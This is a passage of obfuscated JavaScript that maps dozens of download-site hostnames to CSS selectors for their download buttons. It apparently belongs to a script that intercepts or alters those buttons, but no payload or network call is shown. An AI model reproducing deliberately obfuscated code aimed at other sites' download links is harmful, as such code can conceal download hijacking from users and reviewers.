a0_0x5de909(0x446)+a0_0x5de909(0x3d6)+'box'+'\x20a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x1e1)+a0_0x5de909(0x2ff)+'.cn']=['.bt'+a0_0x5de909(0x3b4)+'ox\x20'+'a'],a0_0xeda04c[a0_0x5de909(0x438)+a0_0x5de909(0x306)+a0_0x5de909(0x256)+'n']=[a0_0x5de909(0x35d)+a0_0x5de909(0x47b)+a0_0x5de909(0x1c8)],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x47a)+'utt'+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x341)+a0_0x5de909(0x2b6)+a0_0x5de909(0x41f)+a0_0x5de909(0x48f)+a0_0x5de909(0x3a7)+a0_0x5de909(0x410)+a0_0x5de909(0x323)+'\x20a',a0_0x5de909(0x1e9)+'ft-'+a0_0x5de909(0x4ac)+a0_0x5de909(0x2b1)],a0_0xeda04c[a0_0x5de909(0x4ae)+'7ut'+a0_0x5de909(0x1f0)+'om']=[a0_0x5de909(0x470)+a0_0x5de909(0x3cc)+'ame'+a0_0x5de909(0x2a1)+a0_0x5de909(0x3a2)+a0_0x5de909(0x2ef),'.kl'+a0_0x5de909(0x48b)+a0_0x5de909(0x1d3)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x37f)+a0_0x5de909(0x2b8)+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x2d5)+'l_g'+a0_0x5de909(0x49d)+a0_0x5de909(0x2ce)+a0_0x5de909(0x39f)+'m_d'+a0_0x5de909(0x38b)+'_in'+a0_0x5de909(0x284)+'a',a0_0x5de909(0x439)+a0_0x5de909(0x39b)+'ont'+a0_0x5de909(0x1d3)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x248)+a0_0x5de909(0x39d)+'9.c'+'om']=['.d_'+a0_0x5de909(0x47b)+a0_0x5de909(0x45e)+a0_0x5de909(0x3e3)+a0_0x5de909(0x218)+a0_0x5de909(0x1e6)+a0_0x5de909(0x323)+'\x20a','.zt'+a0_0x5de909(0x4bd)+'box'+a0_0x5de909(0x1d3)+'\x20a',a0_0x5de909(0x403)+a0_0x5de909(0x45f)+a0_0x5de909(0x162)+a0_0x5de909(0x254)+a0_0x5de909(0x1d3)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x1a6)+'ngu'+a0_0x5de909(0x173)+'com']=[a0_0x5de909(0x341)+a0_0x5de909(0x2b6)+a0_0x5de909(0x41f)+a0_0x5de909(0x48f)+'wnl'+'oad'+a0_0x5de909(0x323)+'\x20a',a0_0x5de909(0x1e9)+a0_0x5de909(0x418)+'lis'+'t\x20l'+a0_0x5de909(0x2ed)],a0_0xeda04c[a0_0x5de909(0x4a0)+a0_0x5de909(0x36f)+a0_0x5de909(0x255)+a0_0x5de909(0x475)+'m']=['#so'+a0_0x5de909(0x418)+a0_0x5de909(0x3dd)+'o\x20.'+a0_0x5de909(0x15a)+a0_0x5de909(0x3b4)+a0_0x5de909(0x41f)+'a',a0_0x5de909(0x4bf)+a0_0x5de909(0x48b)+a0_0x5de909(0x1d3)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x17b)+'.yx'+a0_0x5de909(0x38c)+a0_0x5de909(0x230)+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x446)+a0_0x5de909(0x28e)+a0_0x5de909(0x2eb)+a0_0x5de909(0x39f)+a0_0x5de909(0x3e3)+a0_0x5de909(0x1d6)+a0_0x5de909(0x38b)+a0_0x5de909(0x186)+'d\x20a',a0_0x5de909(0x4a3)+a0_0x5de909(0x476)+a0_0x5de909(0x1a2)+a0_0x5de909(0x1a7)+'a'],a0_0xeda04c[a0_0x5de909(0x464)+a0_0x5de909(0x2a7)+a0_0x5de909(0x3e6)+a0_0x5de909(0x475)+'m']=['.do'+a0_0x5de909(0x3c2)+a0_0x5de909(0x304)+a0_0x5de909(0x222)+'a',a0_0x5de909(0x4bf)+a0_0x5de909(0x48b)+'\x20li'+'\x20a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x252)+'56w'+a0_0x5de909(0x227)+'om']=[a0_0x5de909(0x34a)+a0_0x5de909(0x442)+'\x20li'+'\x20a',a0_0x5de909(0x439)+a0_0x5de909(0x39b)+a0_0x5de909(0x405)+'\x20li'+'\x20a'],a0_0xeda04c[a0_0x5de909(0x399)+a0_0x5de909(0x23f)+a0_0x5de909(0x1bf)+a0_0x5de909(0x2f8)+a0_0x5de909(0x479)+'me']=[a0_0x5de909(0x446)+a0_0x5de909(0x3d6)+'box'+'\x20a',a0_0x5de909(0x403)+a0_0x5de909(0x4bd)+a0_0x5de909(0x323)+a0_0x5de909(0x211)+a0_0x5de909(0x425)+a0_0x5de909(0x3d6)+a0_0x5de909(0x392)],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x21d)+a0_0x5de909(0x348)+a0_0x5de909(0x475)+a0_0x5de909(0x3ef)+'n']=['.An'+a0_0x5de909(0x1b0)+a0_0x5de909(0x35f)+a0_0x5de909(0x1d3)+'\x20a',a0_0x5de909(0x446)+'wnB'+a0_0x5de909(0x36a)+'a'],a0_0xeda04c['m.a'+a0_0x5de909(0x225)+a0_0x5de909(0x2da)+a0_0x5de909(0x1ed)+'cn']=[a0_0x5de909(0x446)+a0_0x5de909(0x3c5)+a0_0x5de909(0x36a)+'a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x1d7)+a0_0x5de909(0x285)+'w.n'+'et']=[a0_0x5de909(0x446)+a0_0x5de909(0x2cd)+'tn\x20'+'a'],a0_0xeda04c[a0_0x5de909(0x494)+a0_0x5de909(0x338)+'gch'+a0_0x5de909(0x2fc)+a0_0x5de909(0x23d)]=[a0_0x5de909(0x446)+a0_0x5de909(0x3d6)+a0_0x5de909(0x323)+'\x20.d'+a0_0x5de909(0x38b)+a0_0x5de909(0x48a)+'n'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x4a3)+'ang'+a0_0x5de909(0x432)+a0_0x5de909(0x2aa)+'et']=[a0_0x5de909(0x382)+a0_0x5de909(0x287)+a0_0x5de909(0x1d3)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x4ae)+'76y'+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x48f)+a0_0x5de909(0x3a7)+a0_0x5de909(0x402)+a0_0x5de909(0x33e)+a0_0x5de909(0x3b1)+'s'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x47a)+a0_0x5de909(0x19f)+a0_0x5de909(0x2f8)]=['.do'+a0_0x5de909(0x3d6)+'bd\x20'+'a\x20'],a0_0xeda04c[a0_0x5de909(0x17b)+'.wi'+'n7x'+a0_0x5de909(0x2c7)+'com']=[a0_0x5de909(0x446)+a0_0x5de909(0x41d)+a0_0x5de909(0x1dc)+'\x20a'],a0_0xeda04c['m.w'+a0_0x5de909(0x2e9)+a0_0x5de909(0x185)+'.co'+'m']=[a0_0x5de909(0x48f)+a0_0x5de909(0x3a7)+a0_0x5de909(0x402)+a0_0x5de909(0x33e)+a0_0x5de909(0x3b1)+'s'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x1ec)+a0_0x5de909(0x16a)+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x446)+'wnl'+a0_0x5de909(0x402)+a0_0x5de909(0x4d2)+a0_0x5de909(0x2c6)],a0_0xeda04c[a0_0x5de909(0x1ba)+a0_0x5de909(0x322)+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x48f)+'wnl'+a0_0x5de909(0x402)+'add'+a0_0x5de909(0x3b1)+'s'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x3c9)+'may'+'i.n'+'et']=[a0_0x5de909(0x307)+a0_0x5de909(0x188)+a0_0x5de909(0x38b)+'\x20a'],a0_0xeda04c['m.s'+a0_0x5de909(0x20f)+a0_0x5de909(0x4ba)+'net']=[a0_0x5de909(0x1e9)+a0_0x5de909(0x418)+a0_0x5de909(0x1dc)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x17b)+'.tu'+a0_0x5de909(0x4c2)+a0_0x5de909(0x2da)+'om']=[a0_0x5de909(0x43c)+a0_0x5de909(0x372)+'a'],a0_0xeda04c['m.t'+'uya'+a0_0x5de909(0x498)+a0_0x5de909(0x2f8)]=['.to'+'pdo'+'wn\x20'+'a'],a0_0xeda04c[a0_0x5de909(0x17b)+'.ap'+a0_0x5de909(0x18b)+a0_0x5de909(0x2f8)]=['.do'+a0_0x5de909(0x3a7)+a0_0x5de909(0x370)+a0_0x5de909(0x2e4)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x472)+'pk8'+'.co'+'m']=[a0_0x5de909(0x471)+a0_0x5de909(0x26a)+a0_0x5de909(0x1dd)+a0_0x5de909(0x203)+'Up-'+'btn'+a0_0x5de909(0x1d3)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x1a5)+a0_0x5de909(0x3fd)+'s.c'+'om']=['.do'+a0_0x5de909(0x2cd)+'tn\x20'+'a'],a0_0xeda04c[a0_0x5de909(0x2e8)+a0_0x5de909(0x444)+a0_0x5de909(0x18d)+a0_0x5de909(0x259)+'us.'+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x446)+'wnB'+a0_0x5de909(0x287)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x3ef)+a0_0x5de909(0x47f)+a0_0x5de909(0x43e)+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x48f)+a0_0x5de909(0x3a7)+a0_0x5de909(0x410)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x215)+a0_0x5de909(0x4cd)+a0_0x5de909(0x4c4)+'om']=['.do'+'wn_'+'an'],a0_0xeda04c['www'+a0_0x5de909(0x404)+a0_0x5de909(0x3a6)+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x446)+'wn'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x166)+a0_0x5de909(0x451)+a0_0x5de909(0x443)+'.co'+'m']=['.do'+a0_0x5de909(0x3c5)+a0_0x5de909(0x36a)+'a'],a0_0xeda04c[a0_0x5de909(0x200)+'z.g'+a0_0x5de909(0x207)+a0_0x5de909(0x354)+a0_0x5de909(0x3b5)+'om']=[a0_0x5de909(0x446)+a0_0x5de909(0x3c5)+a0_0x5de909(0x36a)+'a'],a0_0xeda04c[a0_0x5de909(0x303)+'s.g'+a0_0x5de909(0x207)+a0_0x5de909(0x354)+a0_0x5de909(0x3b5)+'om']=['.do'+a0_0x5de909(0x3c5)+'tn\x20'+'a'],a0_0xeda04c['qpz'+a0_0x5de909(0x205)+a0_0x5de909(0x207)+a0_0x5de909(0x354)+a0_0x5de909(0x3b5)+'om']=['.do'+a0_0x5de909(0x3c5)+a0_0x5de909(0x36a)+'a'],a0_0xeda04c['jsb'+a0_0x5de909(0x205)+a0_0x5de909(0x207)+a0_0x5de909(0x354)+a0_0x5de909(0x3b5)+'om']=[a0_0x5de909(0x446)+a0_0x5de909(0x3c5)+a0_0x5de909(0x36a)+'a'],a0_0xeda04c['dzs'+a0_0x5de909(0x4cf)+a0_0x5de909(0x207)+'nta'+'n.c'+'om']=['.do'+'wnB'+a0_0x5de909(0x36a)+'a'],a0_0xeda04c[a0_0x5de909(0x48c)+a0_0x5de909(0x4cf)+a0_0x5de909(0x207)+a0_0x5de909(0x354)+a0_0x5de909(0x3b5)+'om']=[a0_0x5de909(0x446)+'wnB'+a0_0x5de909(0x36a)+'a'],a0_0xeda04c[a0_0x5de909(0x2d6)+a0_0x5de909(0x4c1)+a0_0x5de909(0x207)+a0_0x5de909(0x354)+a0_0x5de909(0x3b5)+'om']=[a0_0x5de909(0x446)+a0_0x5de909(0x3c5)+'tn\x20'+'a'],a0_0xeda04c['clt'+a0_0x5de909(0x490)+a0_0x5de909(0x207)+a0_0x5de909(0x354)+a0_0x5de909(0x3b5)+'om']=[a0_0x5de909(0x446)+'wnB'+a0_0x5de909(0x36a)+'a'],a0_0xeda04c[a0_0x5de909(0x422)+a0_0x5de909(0x3b0)+a0_0x5de909(0x207)+'nta'+a0_0x5de909(0x3b5)+'om']=['.do'+'wnB'+'tn\x20'+'a'],a0_0xeda04c[a0_0x5de909(0x37b)+a0_0x5de909(0x377)+'mlu'+a0_0x5de909(0x354)+a0_0x5de909(0x3b5)+'om']=['.do'+'wnB'+a0_0x5de909(0x36a)+'a'],a0_0xeda04c['sj.'+a0_0x5de909(0x437)+a0_0x5de909(0x3d1)+'an.'+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x446)+'wnB'+a0_0x5de909(0x36a)+'a'],a0_0xeda04c[a0_0x5de909(0x384)+'gml'+a0_0x5de909(0x3d1)+a0_0x5de909(0x2fc)+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x446)+'wnB'+'tn\x20'+'a'],a0_0xeda04c[a0_0x5de909(0x44f)+a0_0x5de909(0x437)+a0_0x5de909(0x3d1)+'an.'+'com']=[a0_0x5de909(0x446)+a0_0x5de909(0x3c5)+a0_0x5de909(0x36a)+'a'],a0_0xeda04c[a0_0x5de909(0x24c)+'gml'+'unt'+a0_0x5de909(0x2fc)+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x446)+a0_0x5de909(0x3c5)+a0_0x5de909(0x36a)+'a'],a0_0xeda04c[a0_0x5de909(0x427)+a0_0x5de909(0x437)+'unt'+a0_0x5de909(0x2fc)+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x446)+a0_0x5de909(0x3c5)+a0_0x5de909(0x36a)+'a'],a0_0xeda04c['yy.'+a0_0x5de909(0x437)+a0_0x5de909(0x3d1)+a0_0x5de909(0x2fc)+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x446)+a0_0x5de909(0x3c5)+a0_0x5de909(0x36a)+'a'],a0_0xeda04c[a0_0x5de909(0x1da)+'gml'+a0_0x5de909(0x3d1)+a0_0x5de909(0x2fc)+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x446)+a0_0x5de909(0x3c5)+a0_0x5de909(0x36a)+'a'],a0_0xeda04c['sw.'+'gml'+a0_0x5de909(0x3d1)+a0_0x5de909(0x2fc)+'com']=[a0_0x5de909(0x446)+a0_0x5de909(0x3c5)+a0_0x5de909(0x36a)+'a'],a0_0xeda04c[a0_0x5de909(0x453)+a0_0x5de909(0x437)+a0_0x5de909(0x3d1)+a0_0x5de909(0x2fc)+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x446)+'wnB'+a0_0x5de909(0x36a)+'a'],a0_0xeda04c[a0_0x5de909(0x239)+a0_0x5de909(0x437)+a0_0x5de909(0x3d1)+'an.'+'com']=[a0_0x5de909(0x446)+a0_0x5de909(0x3c5)+'tn\x20'+'a'],a0_0xeda04c[a0_0x5de909(0x3f1)+a0_0x5de909(0x325)+a0_0x5de909(0x437)+a0_0x5de909(0x3d1)+'an.'+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x446)+'wnB'+'tn\x20'+'a'],a0_0xeda04c['www'+a0_0x5de909(0x1fe)+'cxi'+a0_0x5de909(0x40e)+'ai.'+a0_0x5de909(0x2f8)]=['.An'+'Det'+a0_0x5de909(0x35f)+a0_0x5de909(0x29e)+a0_0x5de909(0x21b)+a0_0x5de909(0x2b1),a0_0x5de909(0x24a)+a0_0x5de909(0x1b0)+a0_0x5de909(0x35f)+a0_0x5de909(0x3dc)+a0_0x5de909(0x3d4)+a0_0x5de909(0x2ed)],a0_0xeda04c['www'+a0_0x5de909(0x2be)+a0_0x5de909(0x2ab)+'717'+'.co'+'m']=[a0_0x5de909(0x2be)+a0_0x5de909(0x15d)+a0_0x5de909(0x2f5)+a0_0x5de909(0x187)+a0_0x5de909(0x2ef)],a0_0xeda04c['m.g'+a0_0x5de909(0x49d)+a0_0x5de909(0x3cb)+'7.c'+'om']=[a0_0x5de909(0x48f)+a0_0x5de909(0x3a7)+a0_0x5de909(0x410)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x4aa)+'599'+a0_0x5de909(0x495)+a0_0x5de909(0x411)]=['.bt'+'nLi'+'st\x20'+'li\x20'+'a'],a0_0xeda04c[a0_0x5de909(0x4ae)+a0_0x5de909(0x21a)+'nhu'+a0_0x5de909(0x2da)+'n']=[a0_0x5de909(0x38d)+a0_0x5de909(0x3fe)+a0_0x5de909(0x15a)+a0_0x5de909(0x41a)+a0_0x5de909(0x3f8)+'a'],a0_0xeda04c['www'+'.18'+a0_0x5de909(0x3e8)+'hua'+a0_0x5de909(0x411)]=[a0_0x5de909(0x38d)+a0_0x5de909(0x3fe)+a0_0x5de909(0x15a)+'nlo'+'ad\x20'+'a'],a0_0xeda04c[a0_0x5de909(0x3e3)+a0_0x5de909(0x272)+a0_0x5de909(0x319)+'tyy'+a0_0x5de909(0x34b)+'om']=[a0_0x5de909(0x446)+a0_0x5de909(0x3d6)+a0_0x5de909(0x323)+'\x20a.'+a0_0x5de909(0x1dc)+'2',a0_0x5de909(0x1fd)+a0_0x5de909(0x1fb)+a0_0x5de909(0x158)],a0_0xeda04c['www'+a0_0x5de909(0x4b7)+a0_0x5de909(0x331)+a0_0x5de909(0x1da)+'cn']=[a0_0x5de909(0x446)+a0_0x5de909(0x3d6)+a0_0x5de909(0x1dc)+a0_0x5de909(0x344)+'p\x20a'],a0_0xeda04c[a0_0x5de909(0x260)+a0_0x5de909(0x22c)+'ash'+a0_0x5de909(0x411)]=['.do'+a0_0x5de909(0x3a7)+'oad'+a0_0x5de909(0x1ee)+a0_0x5de909(0x159)+a0_0x5de909(0x48d)+a0_0x5de909(0x336)+'er\x20'+'a'],a0_0xeda04c['tim'+a0_0x5de909(0x2d4)+'23c'+a0_0x5de909(0x2c2)+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x446)+a0_0x5de909(0x3c5)+a0_0x5de909(0x36a)+'a'],a0_0xeda04c[a0_0x5de909(0x36e)+'me.'+a0_0x5de909(0x38c)+a0_0x5de909(0x432)+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x446)+a0_0x5de909(0x4cb)+a0_0x5de909(0x402)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x247)+a0_0x5de909(0x360)+a0_0x5de909(0x175)+a0_0x5de909(0x475)+'m']=['.bt'+'n_l'+'arg'+a0_0x5de909(0x1c8)],a0_0xeda04c[a0_0x5de909(0x1a9)+a0_0x5de909(0x21f)+a0_0x5de909(0x172)+'y.c'+'om']=['.m-'+'dow'+a0_0x5de909(0x492)+a0_0x5de909(0x2ef)],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x495)+a0_0x5de909(0x29c)+a0_0x5de909(0x232)+'om']=[a0_0x5de909(0x446)+'wnB'+a0_0x5de909(0x287)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x4a0)+a0_0x5de909(0x37c)+'u5.'+'com']=[a0_0x5de909(0x446)+a0_0x5de909(0x3c5)+'tns'+'\x20a'],a0_0xeda04c[a0_0x5de909(0x17b)+'.pp'+a0_0x5de909(0x30f)+'uyo'+'u.c'+'om']=[a0_0x5de909(0x1fd)+a0_0x5de909(0x25c)+a0_0x5de909(0x2ef)],a0_0xeda04c[a0_0x5de909(0x1ba)+'psh'+'ouy'+'ou.'+a0_0x5de909(0x2f8)]=['.li'+a0_0x5de909(0x2ca)+a0_0x5de909(0x36a)+'a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x474)+a0_0x5de909(0x2b3)+'ai.'+'cn']=['.az'+a0_0x5de909(0x1dc)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x400)+a0_0x5de909(0x457)+a0_0x5de909(0x291)+a0_0x5de909(0x411)]=['.do'+a0_0x5de909(0x3a7)+a0_0x5de909(0x410)+a0_0x5de909(0x1ee)+a0_0x5de909(0x159)+a0_0x5de909(0x48d)+a0_0x5de909(0x336)+a0_0x5de909(0x43f)+'a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x18a)+a0_0x5de909(0x397)+a0_0x5de909(0x42a)+a0_0x5de909(0x23d)]=['#db'+a0_0x5de909(0x287)+a0_0x5de909(0x1d3)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x400)+'20c'+a0_0x5de909(0x4c0)+a0_0x5de909(0x18f)+'t']=['.t_'+'gam'+a0_0x5de909(0x4a6)+a0_0x5de909(0x2c0)],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x2c1)+a0_0x5de909(0x4ca)+a0_0x5de909(0x338)+a0_0x5de909(0x411)]=[a0_0x5de909(0x382)+a0_0x5de909(0x287)+a0_0x5de909(0x1d3)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x393)+a0_0x5de909(0x291)+a0_0x5de909(0x457)+a0_0x5de909(0x3b5)+'n']=[a0_0x5de909(0x446)+'wn_'+'box'+'\x20a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x495)+a0_0x5de909(0x33f)+a0_0x5de909(0x31d)+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x446)+a0_0x5de909(0x2cd)+a0_0x5de909(0x36a)+a0_0x5de909(0x1a7)+'a'],a0_0xeda04c['and'+a0_0x5de909(0x444)+a0_0x5de909(0x4ab)+a0_0x5de909(0x40a)+a0_0x5de909(0x3c7)+a0_0x5de909(0x2f6)+'om']=['.to'+a0_0x5de909(0x389)+'wn\x20'+'a'],a0_0xeda04c[a0_0x5de909(0x3aa)+'coo'+a0_0x5de909(0x273)+a0_0x5de909(0x23d)+'.cn']=[a0_0x5de909(0x446)+a0_0x5de909(0x2cd)+a0_0x5de909(0x36a)+'li\x20'+'a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x2bc)+a0_0x5de909(0x355)+a0_0x5de909(0x414)+a0_0x5de909(0x4b8)+a0_0x5de909(0x2f8)]=['.g-'+a0_0x5de909(0x2df)+a0_0x5de909(0x222)+a0_0x5de909(0x279)+a0_0x5de909(0x1dc)+a0_0x5de909(0x4b0)],a0_0xeda04c[a0_0x5de909(0x4bc)+'aoy'+a0_0x5de909(0x276)+a0_0x5de909(0x333)+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x446)+a0_0x5de909(0x41d)+a0_0x5de909(0x1dc)+'\x20.i'+a0_0x5de909(0x1cf)+'-1'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x18f)+a0_0x5de909(0x484)+a0_0x5de909(0x18f)+'t']=['.bt'+a0_0x5de909(0x222)+'#ne'+a0_0x5de909(0x484)+a0_0x5de909(0x44d)+'wn',a0_0x5de909(0x380)+a0_0x5de909(0x2a9)+'\x20a'],a0_0xeda04c['m.n'+'ewy'+a0_0x5de909(0x180)+'et']=['.ms'+a0_0x5de909(0x370)+a0_0x5de909(0x222)+'a',a0_0x5de909(0x413)+a0_0x5de909(0x22e)+a0_0x5de909(0x3fb)+a0_0x5de909(0x3dd)+a0_0x5de909(0x4c5)],a0_0xeda04c[a0_0x5de909(0x268)+a0_0x5de909(0x2b9)+a0_0x5de909(0x224)+'om']=[a0_0x5de909(0x1ac)+'dre'+a0_0x5de909(0x350)+a0_0x5de909(0x446)+'wn_'+a0_0x5de909(0x1dc)],a0_0xeda04c['www'+'.ok'+a0_0x5de909(0x30a)+'.co'+'m']=['.bt'+'n\x20a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x351)+a0_0x5de909(0x335)+a0_0x5de909(0x33f)+a0_0x5de909(0x4c8)+'om']=[a0_0x5de909(0x279)+a0_0x5de909(0x48a)+'n\x20a'],a0_0xeda04c[a0_0x5de909(0x4ae)+'14s'+'hou'+a0_0x5de909(0x4b8)+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x424)+'pdo'+a0_0x5de909(0x3c2)+'a'],a0_0xeda04c[a0_0x5de909(0x4bc)+a0_0x5de909(0x29a)+'ko.'+'cn']=[a0_0x5de909(0x446)+a0_0x5de909(0x3c5)+'tns'+'\x20a'],a0_0xeda04c['www'+a0_0x5de909(0x2cc)+a0_0x5de909(0x456)+a0_0x5de909(0x3ab)+'n']=['.do'+a0_0x5de909(0x2cd)+a0_0x5de909(0x36a)+'a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x1f7)+'0ky'+a0_0x5de909(0x411)]=[a0_0x5de909(0x2be)+a0_0x5de909(0x3fe)+a0_0x5de909(0x1dc)+'s-w'+'rap'+'\x20a'],a0_0xeda04c[a0_0x5de909(0x198)+'t_m'+a0_0x5de909(0x244)+a0_0x5de909(0x458)+'ian'+a0_0x5de909(0x213)+'n.c'+'om']=[a0_0x5de909(0x25b)+a0_0x5de909(0x1e0)+a0_0x5de909(0x476)+a0_0x5de909(0x1a7)+'a'],a0_0xeda04c['mip'+a0_0x5de909(0x411)+a0_0x5de909(0x457)+'ngy'+'an.'+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x25b)+a0_0x5de909(0x1e0)+a0_0x5de909(0x476)+a0_0x5de909(0x1a7)+'a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x3ba)+a0_0x5de909(0x431)+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x2be)+a0_0x5de909(0x1cc)+a0_0x5de909(0x4b5)+a0_0x5de909(0x240)+a0_0x5de909(0x2ed)],a0_0xeda04c['m.f'+'wdq'+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x231)+a0_0x5de909(0x2ac)+a0_0x5de909(0x383)+a0_0x5de909(0x3ae)+a0_0x5de909(0x18c)+a0_0x5de909(0x2a6)+'l\x20l'+a0_0x5de909(0x2ed)],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x39e)+a0_0x5de909(0x2c5)+a0_0x5de909(0x38e)+'cn']=[a0_0x5de909(0x279)+'bnt'+'\x20a'],a0_0xeda04c[a0_0x5de909(0x472)+'nji'+a0_0x5de909(0x1d0)+'.cn']=[a0_0x5de909(0x25b)+'nAn'+'d\x20a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x2dc)+'spe'+'ed.'+'com']=[a0_0x5de909(0x25b)+a0_0x5de909(0x2ef),a0_0x5de909(0x297)+a0_0x5de909(0x1dc),a0_0x5de909(0x1ac)+a0_0x5de909(0x22e)+a0_0x5de909(0x350)+'a'],a0_0xeda04c[a0_0x5de909(0x2e6)+a0_0x5de909(0x44c)+'t.c'+'om']=[a0_0x5de909(0x446)+a0_0x5de909(0x2cd)+a0_0x5de909(0x36a)+'a',a0_0x5de909(0x446)+'wnb'+'tn\x20'+a0_0x5de909(0x3ce)+'ton'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x2e2)+a0_0x5de909(0x391)+a0_0x5de909(0x1b7)+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x446)+a0_0x5de909(0x2cd)+'tn\x20'+'a',a0_0x5de909(0x446)+a0_0x5de909(0x2cd)+a0_0x5de909(0x36a)+a0_0x5de909(0x3ce)+a0_0x5de909(0x2e3)],a0_0xeda04c['m.i'+a0_0x5de909(0x420)+a0_0x5de909(0x23d)+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x446)+a0_0x5de909(0x2cd)+'tn\x20'+'a',a0_0x5de909(0x446)+a0_0x5de909(0x2cd)+a0_0x5de909(0x36a)+'but'+'ton'],a0_0xeda04c[a0_0x5de909(0x1ba)+'roc'+'ivi'+a0_0x5de909(0x18f)+'t']=[a0_0x5de909(0x48f)+a0_0x5de909(0x3a7)+a0_0x5de909(0x402)+a0_0x5de909(0x33e)+a0_0x5de909(0x3b1)+'s',a0_0x5de909(0x35d)+a0_0x5de909(0x47b)+a0_0x5de909(0x1c8)],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x182)+a0_0x5de909(0x25f)+a0_0x5de909(0x2c4)+'net']=[a0_0x5de909(0x25b)+a0_0x5de909(0x3b4)+a0_0x5de909(0x41f)+a0_0x5de909(0x25b)+a0_0x5de909(0x2ef)],a0_0xeda04c['www'+a0_0x5de909(0x293)+'ing'+a0_0x5de909(0x475)+'m']=['.c-'+a0_0x5de909(0x1dc)+'-bo'+a0_0x5de909(0x2c0)],a0_0xeda04c['zri'+a0_0x5de909(0x493)+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x32d)+a0_0x5de909(0x1dc)+a0_0x5de909(0x45a)+'x\x20a'],a0_0xeda04c[a0_0x5de909(0x4b6)+a0_0x5de909(0x35a)+a0_0x5de909(0x1ff)+'om']=[a0_0x5de909(0x35d)+a0_0x5de909(0x47b)+'e\x20a',a0_0x5de909(0x48f)+a0_0x5de909(0x3a7)+'ink'+'add'+a0_0x5de909(0x3b1)+'s'],a0_0xeda04c['www'+a0_0x5de909(0x3da)+a0_0x5de909(0x473)+'.co'+'m']=['.bt'+'n\x20a'],a0_0xeda04c[a0_0x5de909(0x17b)+'.69'+'jz.'+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x48f)+a0_0x5de909(0x41d)+'and'+'roi'+a0_0x5de909(0x3d0)],a0_0xeda04c[a0_0x5de909(0x260)+a0_0x5de909(0x409)+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x48f)+a0_0x5de909(0x41d)+a0_0x5de909(0x2e8)+a0_0x5de909(0x444)+a0_0x5de909(0x3d0)],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x176)+a0_0x5de909(0x33b)+a0_0x5de909(0x227)+'om']=['.do'+'wnb'+a0_0x5de909(0x36a)+'a'],a0_0xeda04c[a0_0x5de909(0x32b)+a0_0x5de909(0x4c